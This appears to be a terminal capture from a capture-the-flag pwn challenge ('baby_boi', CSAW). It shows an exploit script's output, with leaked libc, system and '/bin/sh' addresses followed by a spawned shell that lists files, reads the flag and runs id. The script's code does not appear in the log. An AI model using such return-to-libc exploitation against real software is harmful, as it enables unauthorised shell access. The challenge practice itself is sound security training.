 [12:24:44]kerro@BOX:~/csaw/pwn/baby_boi$ python ps.py
[+] Starting local process './baby_boi': pid 23921
base:  0x7fac9bbcb000
system:  0x7fac9bc1a440
binsh:  0x7fac9bd7ee9a
[*] Switching to interactive mode
$ ls
Ropper      flag        peda-session-baby_boi.txt      ps.py
baby_boi  libc-2.27.so    peda-session-libc-2.27.so.txt  writeup
$ cat flag
flag{baby_boi_dodooo_doo_doo_dooo}
$ id
uid=1000(kerro) gid=1000(kerro) groups=1000(kerro),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadm
in),127(sambashare)
$